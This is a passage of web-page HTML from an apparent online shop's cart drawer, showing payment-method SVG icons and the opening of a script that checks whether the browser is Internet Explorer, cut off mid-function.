                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
